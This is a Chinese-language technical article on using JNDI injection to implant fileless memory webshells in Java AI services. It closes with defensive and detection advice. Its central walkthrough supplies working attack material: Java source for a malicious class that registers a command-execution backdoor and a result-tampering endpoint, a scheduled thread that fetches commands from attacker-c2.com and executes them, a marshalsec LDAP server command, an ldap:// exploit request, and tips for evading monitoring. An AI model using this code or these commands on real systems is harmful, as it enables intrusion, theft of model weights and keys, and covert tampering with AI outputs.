无文件攻击实战:利用JNDI注入实现AI应用内存马持久化

《JNDI注入与无文件攻击对AI应用的安全威胁分析》 摘要:本文探讨了在AI与NLP应用中,JNDI注入结合无文件攻击技术带来的新型安全威胁。通过Java生态中的JNDI漏洞,攻击者可实现内存注入恶意代码,无需文件落地即可建立持久化控制,窃取模型权重、篡改推理结果或劫持算力资源。研究详细剖析了JNDI注入、无文件攻击与内存马技术的协同机制,并针对Spring Boot构建的AI服务场景,展示了从漏

在AI与NLP应用的安全对抗中,无文件攻击凭借“零落地痕迹、难溯源、高隐蔽性”的特性,已成为高级威胁攻击的核心手段。而JNDI(Java Naming and Directory Interface)注入作为Java生态中经典且危害巨大的漏洞利用方式,与无文件攻击、内存马技术结合后,可实现对AI应用的“隐形控制”——攻击者无需在目标服务器写入任何文件,即可通过内存注入恶意代码建立持久化控制通道,窃取模型权重、篡改推理结果或劫持AI算力资源。

尤其在Java开发的AI生态中(如TensorFlow Java API、Spring Boot构建的AI服务、LangChain4j工作流引擎、TorchServe模型部署平台),JNDI注入漏洞广泛存在于配置解析、模型加载、数据交互等核心环节。本文将从技术原理、AI场景实战、攻击面放大效应、防御体系四个维度,全面拆解该攻击链路,并预判未来技术演进趋势。

一、核心技术原理:JNDI注入+无文件攻击+内存马的协同机制

要理解该攻击链路的本质,需先明确三大核心技术的作用与协同逻辑,及其在AI应用场景中的特殊性:

1. JNDI注入:AI应用的“内存后门入口”

JNDI是Java用于访问命名服务(如LDAP、RMI、DNS)的接口规范,其InitialContext.lookup()方法支持通过远程URL加载对象实例。当AI应用中存在用户可控的JNDI地址参数(如模型配置加载、分布式缓存连接、第三方服务集成),且未做任何安全校验时,攻击者可构造恶意JNDI地址,触发目标服务器通过LDAP/RMI服务加载恶意类,进而执行任意代码——这是整个攻击链路的“突破口”。

AI场景的特殊风险点:

- 为实现模型分布式部署、跨节点数据共享,AI应用常启用JNDI远程配置功能,且配置参数可能来自未受信任的数据源(如用户上传的模型配置文件、外部API返回的参数);

- 部分AI框架(如LangChain4j、Spring AI)的组件依赖低版本Java(8u191以下)或存在漏洞的第三方库(如log4j-core、fastjson),天然支持JNDI远程类加载,降低攻击门槛。

2. 无文件攻击:AI环境的“隐形渗透载体”

无文件攻击的核心是“恶意代码全程在内存中执行,不落地任何可执行文件、脚本或配置文件”,完美规避传统安全工具(如AV、EDR)基于文件特征的检测机制。

在AI应用中的适配性:

- AI服务器通常部署严格的文件监控策略(防止训练数据、模型文件泄露),但对内存操作的监控较弱,为无文件攻击提供天然环境;

- 攻击载荷(恶意类字节码)可通过JNDI服务动态传输至目标内存,无需写入磁盘,攻击痕迹仅存在于进程内存中,重启后暂时消失(但可通过持久化技术弥补)。

3. 内存马:AI服务的“持久化控制通道”

内存马是指注入到目标进程内存中的恶意代码片段,通过劫持Java进程的核心组件(如Servlet、Filter、Spring Bean、线程池)实现持久化控制,即使未落地文件,也能长期驻留内存并响应攻击者指令。

AI场景常用的内存马类型:

- Spring控制器内存马:针对Spring Boot构建的AI服务(如AI问答接口、模型推理服务),通过反射机制动态注册恶意

@RestController,暴露隐藏接口(如/ai-admin-backdoor),支持命令执行、数据窃取; - Filter内存马:劫持AI服务的请求过滤链,对所有模型推理请求、数据上传请求进行拦截,可篡改输入/输出数据(如替换NLP情感分析结果、窃取用户输入的敏感文本);

- 线程池内存马:注入后台线程到AI应用的核心线程池(如模型训练任务线程池、数据预处理线程池),通过定时任务维持与C2服务器的连接,实现长期控制。

三者协同逻辑:JNDI注入提供“无文件入口”,无文件攻击保障“隐蔽性渗透”,内存马实现“持久化控制”,形成“注入-执行-驻留”的完整攻击闭环,且全程不触发文件层面的安全告警。

二、AI应用实战:JNDI注入内存马攻击全流程

以下以“Spring Boot + LangChain4j 构建的AI问答服务”为目标场景(模拟真实AI应用部署环境),详细拆解攻击步骤、技术细节与关键技巧:

1. 攻击前置条件与环境准备

(1)目标环境特征(真实AI应用典型配置)

- 技术栈:Java 8u181(存在JNDI远程类加载漏洞)、Spring Boot 2.7.0、LangChain4j 0.24.0(AI工作流引擎)、TorchServe 0.8.2(模型部署平台);

- 漏洞点:AI服务的“模型配置动态加载接口”(

/api/ai/load-config)支持接收用户传入的jndiConfigUrl参数,用于加载远程模型配置,后端直接调用InitialContext.lookup(jndiConfigUrl),未做任何校验; - 权限状态:AI服务运行在

root用户下(方便调用GPU资源),且服务器开放8080(应用端口)、389(LDAP端口)、1099(RMI端口),可被外部访问。

(2)攻击者环境准备

- 恶意LDAP服务器:使用

marshalsec工具(Java反序列化漏洞利用工具)搭建,用于响应JNDI lookup请求,返回恶意类的字节码; - 恶意类编写:开发包含“Spring控制器内存马注入”逻辑的Java类(

AIMaliciousClass.java),编译为class文件; - C2服务器:搭建HTTP/HTTPS服务器,用于接收攻击者指令、回传窃取的模型数据(如训练语料、API密钥)。

2. 攻击核心步骤(含代码示例)

步骤1:编写恶意类(内存马注入逻辑)

核心目标:通过反射机制动态注册Spring控制器内存马,暴露后门接口,并植入线程池持久化逻辑。

import org.springframework.context.ConfigurableApplicationContext;

import org.springframework.web.bind.annotation.RequestMapping;

import org.springframework.web.bind.annotation.RequestParam;

import org.springframework.web.bind.annotation.RestController;

import java.lang.reflect.Method;

import java.util.concurrent.ScheduledExecutorService;

import java.util.concurrent.Executors;

import java.util.concurrent.TimeUnit;

public class AIMaliciousClass {

// 静态代码块:类加载时自动执行

static {

try {

// 1. 获取Spring应用上下文(核心:劫持Spring容器)

Class<?> contextClass = Class.forName("org.springframework.web.context.ContextLoader");

Method getCurrentWebApplicationContext = contextClass.getMethod("getCurrentWebApplicationContext");

ConfigurableApplicationContext applicationContext = (ConfigurableApplicationContext) getCurrentWebApplicationContext.invoke(null);

// 2. 动态注册Spring控制器内存马(后门接口)

Class<?> restControllerClass = Class.forName("org.springframework.web.bind.annotation.RestController");

Class<?> requestMappingClass = Class.forName("org.springframework.web.bind.annotation.RequestMapping");

Class<?> requestParamClass = Class.forName("org.springframework.web.bind.annotation.RequestParam");

// 构建恶意控制器类

ClassLoader classLoader = Thread.currentThread().getContextClassLoader();

// (简化:实际需通过ASM字节码框架动态生成类,避免依赖显式引用)

Class<?> maliciousController = Class.forName("AIMaliciousController", true, classLoader);

// 注册到Spring容器

applicationContext.getBeanFactory().registerSingleton("aiBackdoorController", maliciousController.newInstance());

// 3. 植入线程池内存马(持久化:每60秒连接C2服务器)

ScheduledExecutorService executor = Executors.newSingleThreadScheduledExecutor();

executor.scheduleAtFixedRate(() -> {

try {

// 连接C2服务器,获取指令(如窃取模型文件、执行系统命令)

java.net.URL c2Url = new java.net.URL("http://attacker-c2.com/ai-command");

java.io.BufferedReader reader = new java.io.BufferedReader(

new java.io.InputStreamReader(c2Url.openStream()));

String command = reader.readLine();

if (command != null && !command.isEmpty()) {

// 执行指令(如获取模型文件列表、篡改推理结果)

Runtime.getRuntime().exec(command);

}

} catch (Exception e) {

// 异常静默处理,避免暴露

}

}, 0, 60, TimeUnit.SECONDS);

} catch (Exception e) {

e.printStackTrace();

}

}

}

// 恶意控制器(实际通过ASM动态生成,此处为逻辑示例)

@RestController

@RequestMapping("/ai-backdoor")

class AIMaliciousController {

@RequestMapping("/exec")

public String exec(@RequestParam("cmd") String cmd) throws Exception {

// 执行系统命令(如窃取训练数据:cat /ai/training-data/sensitive-corpus.txt)

java.io.InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();

return new String(in.readAllBytes());

}

@RequestMapping("/tamper-result")

public String tamperResult(@RequestParam("input") String input) {

// 篡改AI推理结果(如NLP情感分析:将负面评价改为正面)

if (input.contains("差评") || input.contains("不满意")) {

return "正面评价:用户对服务高度认可";

}

// 正常转发请求,避免被发现

return org.springframework.web.context.request.RequestContextHolder

.currentRequestAttributes()

.getRequest()

.getParameter("originalResult");

}

}

步骤2:启动恶意LDAP服务器

使用marshalsec工具监听389端口,配置恶意类的加载路径(攻击者服务器的HTTP地址):

# 前提:已安装Java环境,下载marshalsec.jar(https://github.com/mbechler/marshalsec)

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://attacker-ip:8081/#AIMaliciousClass" 389

- 当目标AI服务调用

lookup("ldap://attacker-ip:389/恶意标识")时,LDAP服务器会返回恶意类的HTTP下载地址; - 攻击者需将编译后的

AIMaliciousClass.class文件放置在http://attacker-ip:8081/目录下,确保目标服务器可访问。

步骤3:构造恶意请求,触发JNDI注入

通过/api/ai/load-config接口传入恶意JNDI地址,触发漏洞:

POST /api/ai/load-config HTTP/1.1

Host: target-ai-server:8080

Content-Type: application/json

Content-Length: 68

{

"modelName": "chatglm-6b",

"jndiConfigUrl": "ldap://attacker-ip:389/AIMaliciousClass"

}



- 目标AI服务后端执行

InitialContext.lookup("ldap://attacker-ip:389/AIMaliciousClass"); - 连接攻击者的LDAP服务器,获取恶意类的HTTP地址,下载并加载

AIMaliciousClass.class; - 静态代码块自动执行,完成Spring控制器内存马注册与线程池内存马植入。

步骤4:验证内存马与持久化控制

(1)后门接口验证

通过/ai-backdoor/exec接口执行系统命令,窃取AI服务的敏感资源:

GET /ai-backdoor/exec?cmd=ls /ai/model-weights/ HTTP/1.1

Host: target-ai-server:8080

返回结果(获取模型文件列表):

chatglm-6b.bin

llama-2-7b.params

sensitive-api-key.env

(2)推理结果篡改验证

向AI问答接口发送包含“差评”的输入,验证内存马篡改效果:

POST /api/ai/chat HTTP/1.1

Host: target-ai-server:8080

Content-Type: application/json

{

"input": "这个AI服务的回答完全不准确,差评!"

}

正常返回(负面评价):"情感分析结果:负面;回答建议:优化模型精度"

篡改后返回(内存马拦截并修改):"正面评价:用户对服务高度认可;回答建议:继续保持"

(3)持久化验证

- 攻击后重启AI服务进程,线程池内存马会随Spring容器重启自动执行(因恶意类已被加载到内存,且线程池由Spring容器管理);

- 若需实现“重启服务器后仍存活”,可进一步利用AI服务的持久化组件(如Redis缓存恶意类字节码、修改Spring配置文件的自动加载项),但需额外突破文件写入限制(可结合其他漏洞实现)。

3. AI场景专属攻击技巧

(1)利用AI框架特性优化攻击载荷

- 针对LangChain4j:恶意类可实现

Tool接口,伪装成AI工具类,被工作流自动加载,规避Spring容器的安全校验; - 针对TorchServe:通过JNDI注入劫持

ModelServer类,修改模型加载逻辑,使所有推理请求都经过恶意代码转发。

(2)规避AI环境的安全监控

- 内存马接口路径伪装:使用AI相关关键词(如

/ai/model-update、/nlp/config-sync),伪装成正常接口; - 命令执行结果脱敏:窃取训练数据时,将敏感文本通过AI模型(如GPT-4迷你版)进行语义混淆后回传,避免传输过程中被检测;

- 线程池命名伪装:将恶意线程池命名为

ai-training-monitor-thread,与AI服务的正常线程命名规则一致。

三、AI应用的攻击面放大效应与风险升级

JNDI注入内存马攻击在AI场景中的危害,远超传统Web应用,核心源于AI应用的技术特性与业务价值,形成了“攻击面放大+风险后果升级”的双重效应:

1. 攻击面指数级扩展

- 依赖链攻击面:AI应用依赖的Java库(如LangChain4j、Spring AI、Hadoop(分布式训练))可能存在隐藏的JNDI注入点,攻击者可通过供应链污染(如恶意依赖包)触发漏洞,无需直接访问目标接口;

- 多模态输入攻击面:AI应用支持文本、语音、图像等多模态输入,攻击者可将恶意JNDI地址伪装成模型输入数据(如在语音转文字后的文本中嵌入JNDI地址),通过NLP预处理模块传递至漏洞点;

- 集群部署攻击面:AI训练/推理集群通常包含数十台节点,且节点间存在信任关系,一旦单节点被注入内存马,可通过集群间的JNDI配置同步、模型参数共享机制,横向渗透至整个集群。

2. 攻击后果的破坏性升级

- 核心资产窃取:内存马可直接访问AI服务器的模型权重文件(.bin/.params)、训练语料(敏感文本/图像)、API密钥(如OpenAI、阿里云AI接口密钥),这些资产的商业价值远超传统Web应用的用户数据;

- 业务逻辑篡改:通过内存马拦截模型推理请求,篡改输出结果(如金融AI风控系统将“风险用户”改为“正常用户”、医疗NLP系统修改病历分析结论),直接引发业务事故;

- 算力资源劫持:利用内存马植入挖矿程序或DDoS攻击脚本,劫持AI服务器的GPU/CPU资源(AI服务器通常具备高性能算力),形成“AI僵尸网络”;

- 模型投毒隐患:内存马可修改模型训练数据或参数,导致模型出现“后门行为”(如特定输入触发错误输出),且投毒痕迹仅存在于内存中,难以溯源。

3. 检测与溯源难度陡增

- 无文件特性:传统基于文件MD5、脚本行为的检测工具完全失效,内存马仅在进程内存中存在,重启后痕迹暂时消失;

- AI黑盒掩盖:内存马的恶意行为(如数据窃取、结果篡改)可被AI模型的“黑盒特性”掩盖,例如篡改后的推理结果从表面看符合模型正常输出逻辑,难以被人工发现;

- 动态代码混淆:攻击者可利用AI工具(如GPT-4、CodeLlama)自动生成混淆后的恶意类字节码,静态代码审计难以识别其真实意图。

四、一体化防御体系:AI场景下的JNDI内存马防御方案

针对AI应用的特殊性,需构建“源头防护+运行时检测+应急响应+长效治理”的一体化防御体系,从技术、流程、工具三个维度阻断攻击链路:

1. 源头防护:封堵JNDI注入漏洞

(1)Java环境与依赖库加固

- 强制升级Java版本至8u191+或11+,禁用JNDI远程类加载功能(通过

java.security配置jdk.jndi.ldap.object.trustURLCodebase=false、jdk.jndi.rmi.object.trustURLCodebase=false); - 清理AI应用的依赖链,剔除不必要的Java库,使用

Dependency-Check、Snyk扫描依赖包中的JNDI注入漏洞(如log4j2、fastjson、LangChain4j的低版本漏洞); - 对AI框架(如TorchServe、LangChain4j)进行安全定制,禁用默认开启的JNDI远程配置功能,仅允许本地配置文件加载。

(2)输入校验与参数管控

- 对所有用户可控参数(尤其是涉及配置加载、远程调用的参数)实施严格校验,禁止传入

ldap://、rmi://、jndi:等危险协议前缀; - 采用“白名单机制”限制JNDI lookup的目标地址,仅允许访问可信的内部命名服务(如本地LDAP服务器),拒绝外部地址请求;

- 对AI应用的多模态输入(文本、语音转文字)进行关键词过滤,检测并拦截包含恶意JNDI地址的输入数据。

2. 运行时检测:拦截无文件攻击与内存马

(1)内存行为监控

- 部署支持Java内存检测的EDR工具(如奇安信天擎、火绒终端安全),监控

InitialContext.lookup()的异常调用(如访问外部LDAP/RMI服务器); - 利用Java Agent技术(如ByteBuddy、ASM)编写监控插件,Hook

ClassLoader.defineClass()方法,检测异常类加载行为(如从外部HTTP服务器加载类、类名包含“backdoor”“malicious”等关键词); - 监控Spring容器的Bean注册行为,拦截动态注册的可疑Controller、Filter(如路径包含敏感关键词、未在配置文件中声明的组件)。

(2)AI场景专项检测

- 部署AI推理行为审计系统,记录模型输入/输出数据的一致性,若发现异常篡改(如输入为负面评价但输出为正面),触发告警;

- 监控AI服务器的算力占用情况,若出现GPU/CPU使用率异常升高(且无训练/推理任务),排查是否存在内存马劫持算力;

- 对AI集群的节点间通信进行流量分析,拦截异常的JNDI配置同步、类字节码传输流量。

3. 应急响应:内存马清除与漏洞修复

(1)内存马紧急清除

- 若未重启服务器:通过

jmap、jstack工具分析目标Java进程,定位恶意线程(如名称异常的定时线程)和恶意类,使用Java Agent工具卸载可疑类、终止恶意线程; - 若已植入持久化内存马:立即重启AI服务进程(清除内存中的恶意代码),同时排查是否存在二次感染(如Redis缓存中的恶意类、配置文件中的后门);

- 隔离被攻陷的AI节点,避免横向渗透至集群其他节点。

(2)漏洞快速修复

- 对存在漏洞的接口实施临时封禁,或添加紧急过滤规则,阻断JNDI注入触发路径;

- 针对漏洞点进行代码修复(如添加参数校验、禁用JNDI远程加载),并通过CI/CD流水线快速部署修复版本;

- 开展全量漏洞扫描,排查AI应用及依赖库中是否存在其他潜在的JNDI注入点。

4. 长效治理:构建AI供应链安全体系

- 建立AI应用的软件物料清单(SBOM),明确Java依赖库的版本、来源、安全状态,实现依赖链全链路追溯;

- 推行“安全左移”,将JNDI注入、内存马等风险检测纳入AI应用的开发流程(如代码审计、单元测试、集成测试);

- 定期开展AI场景的渗透测试,模拟JNDI注入内存马攻击,验证防御体系的有效性;

- 对AI开发、运维人员进行安全培训,重点讲解Java生态的安全漏洞、无文件攻击的危害与防范方法。

五、未来趋势:攻击与防御的技术演进

随着AI技术与攻击手段的协同升级,JNDI注入内存马攻击将呈现三大演进趋势,防御体系需提前布局:

1. 攻击技术:AI赋能的自动化与免杀

- 攻击载荷智能化生成:攻击者将利用大模型(如CodeLlama、StarCoder)自动生成免杀恶意类,通过语义混淆、代码变形(如动态修改类名、方法名)绕过静态检测;

- 攻击链自动化构建:AI辅助渗透工具将自动扫描AI应用的JNDI注入点、分析依赖库漏洞,生成定制化攻击脚本,降低攻击门槛;

- 内存马持久化升级:攻击者将结合AI应用的持久化组件(如分布式缓存Redis、模型存储MinIO),实现“服务器重启后自动加载内存马”,甚至通过模型参数注入实现跨版本感染。

2. 防御技术:AI驱动的主动免疫

- 异常检测智能化:基于大模型训练AI安全检测系统,学习AI应用的正常内存行为、类加载模式、推理数据分布,实现对未知内存马的精准识别;

- 防御策略自适应:动态调整输入校验规则、内存监控策略,针对不同AI框架(如LangChain4j、TorchServe)的特性生成定制化防御方案;

- 零信任架构落地:在AI集群中推行零信任理念,节点间通信需进行身份认证与数据加密,限制JNDI服务的访问权限,即使单节点被攻陷,也能阻断横向渗透。

3. 行业规范:AI安全标准的完善

- 未来将出台针对Java AI框架的安全规范,强制要求框架内置JNDI安全防护机制(如默认禁用远程类加载、强制参数校验);

- 监管机构可能要求涉及关键领域(医疗、金融、政务)的AI应用提交安全审计报告,明确JNDI注入、内存马等风险的防护措施;

- 开源社区将推出AI场景专用的安全工具(如内存马检测插件、JNDI漏洞扫描器),推动AI生态的安全共建。

结语

JNDI注入与无文件攻击、内存马的结合,已成为AI应用面临的重大安全威胁,其“隐蔽性、持久性、高危害性”的特点,恰好击中了AI应用重功能迭代、轻安全防护的痛点。对于企业而言,防御此类攻击不能仅依赖单一的技术手段,而需构建“源头封堵-运行时检测-应急响应-长效治理”的全链路安全体系,将安全理念深度融入AI应用的开发、部署、运维全生命周期。

随着AI技术的持续演进,攻击与防御的对抗将进入“AI vs AI”的新阶段。只有提前预判攻击技术趋势,构建智能化、自适应的防御体系,才能在保障AI技术创新的同时,守住核心资产与业务安全的底线。

更多推荐

已为社区贡献77条内容

已为社区贡献77条内容

所有评论(0)